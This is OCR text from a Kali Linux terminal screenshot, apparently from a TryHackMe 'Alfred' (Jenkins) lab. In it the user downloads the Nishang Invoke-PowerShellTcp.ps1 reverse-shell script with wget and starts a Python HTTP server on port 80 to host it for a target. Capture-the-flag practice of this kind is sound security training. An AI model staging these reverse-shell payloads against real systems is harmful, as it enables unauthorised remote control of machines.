 1 2 3 4
10.21.17.140
10:40
root@kali: ~/thm/alfred
File Actions Edit View Help
root@kali: ~/thm/alfred root@kali: ~/thm/alfred root@kali: ~/thm/alfred root@kali: ~/thm/alfred
Jenkins
(root㉿kali)-[~/thm/alfred]
# wget "https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1"
--2025-06-14 10:40:31-- https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
No changes.
Invoke-PowerShellTcp.ps1 100%[===================>] 4.24K --.-KB/s in 0s
2025-06-14 10:40:32 (22.2 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
(root㉿kali)-[~/thm/alfred]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...